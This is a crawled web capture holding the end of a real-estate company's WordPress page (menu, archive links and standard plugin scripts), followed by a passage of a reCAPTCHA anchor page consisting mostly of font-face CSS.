		<div class="menu-mobile-menu-container"><ul id="mobmenuleft" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-113"><a href="https://www.goldenroadinc.com/" role="menuitem" class="">Home</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.goldenroadinc.com/about/" role="menuitem" class="">About</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.goldenroadinc.com/sell-your-home/" role="menuitem" class="">Sell Your Home</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.goldenroadinc.com/buy-a-home/" role="menuitem" class="">Buy A Home</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-114"><a href="https://www.goldenroadinc.com/blog/" role="menuitem" class="">Blog</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.goldenroadinc.com/contact-us/" role="menuitem" class="">Contact Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.goldenroadinc.com/completed-projects/" role="menuitem" class="">Completed Projects</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.goldenroadinc.com/homes-for-sale/" role="menuitem" class="">Homes for Sale</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.goldenroadinc.com/agents/" role="menuitem" class="">Agents</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.goldenroadinc.com/contractors/" role="menuitem" class="">Contractors</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.goldenroadinc.com/faqs/" role="menuitem" class="">Faqs</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.goldenroadinc.com/other-real-estate-services/" role="menuitem" class="">Other Real Estate Services</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.goldenroadinc.com/why-work-with-us/" role="menuitem" class="">Why Work With Us?</a></li></ul></div>				<ul class="leftmbottom">
					<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://www.goldenroadinc.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.goldenroadinc.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.goldenroadinc.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.goldenroadinc.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.goldenroadinc.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.goldenroadinc.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.goldenroadinc.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.goldenroadinc.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.goldenroadinc.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.goldenroadinc.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.goldenroadinc.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.goldenroadinc.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.goldenroadinc.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.goldenroadinc.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.goldenroadinc.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.goldenroadinc.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.goldenroadinc.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.goldenroadinc.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.goldenroadinc.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.goldenroadinc.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.goldenroadinc.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.goldenroadinc.com/2016/01/'>January 2016</a></li>
			</ul>

			</li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.goldenroadinc.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.goldenroadinc.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.goldenroadinc.com/feed/">Entries feed</a></li>
			<li><a href="https://www.goldenroadinc.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>				</ul>
		
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.goldenroadinc.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"9.0.500"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/8604395.js?integration=WordPress&amp;ver=9.0.500" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/themes/goldenroad/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/themes/goldenroad/js/functions.js?ver=20181230" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/themes/goldenroad/js/bootstrap.min.js?ver=6.9" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/themes/goldenroad/js/jquery.colorbox-min.js?ver=6.9" id="jcolorboxjs-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/themes/goldenroad/owlc/owl.carousel.min.js?ver=6.9" id="owljs-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/themes/goldenroad/flexslider/jquery.flexslider-min.js?ver=6.9" id="jflexsliderjs-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/themes/goldenroad/js/jquery.meanmenu.js?ver=6.9" id="jmeanmenujs-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/themes/goldenroad/js/jquery.pwstabs.min.js?ver=6.9" id="jpwstabsjs-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/themes/goldenroad/scrolla/scrolla.jquery.min.js?ver=6.9" id="scrollajs-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/themes/goldenroad/js/customjs.js?ver=6.9" id="customjs-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/themes/goldenroad/slick/slick.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeyZoYaAAAAAMDgUx2Ih2Y10NwZLZOkTBtAbO-D&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeyZoYaAAAAAMDgUx2Ih2Y10NwZLZOkTBtAbO-D","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="noptin_front-js-extra">
/* <![CDATA[ */
var noptin = {"ajaxurl":"https://www.goldenroadinc.com/wp-admin/admin-ajax.php","resturl":"https://www.goldenroadinc.com/wp-json/noptin/v1/form","nonce":"1adc8d3cce","cookie":"","cookie_path":"/"};
//# sourceURL=noptin_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/plugins/newsletter-optin-box/includes/assets/js/dist/legacy-forms.js?ver=1669854999" id="noptin_front-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"post","object_id":353,"object_type":"single","tax_category":["Uncategorized"]}}]},"api":{"root":"https://www.goldenroadinc.com/wp-json/","nonce":"e7447d5b10"}};
//# sourceURL=aepc-pixel-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goldenroadinc.com/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.goldenroadinc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.goldenroadinc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyZoYaAAAAAMDgUx2Ih2Y10NwZLZOkTBtAbO-D&co=aHR0cHM6Ly93d3cuZ29sZGVucm9hZGluYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iht7qa1u7my7
body_size: 48788
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
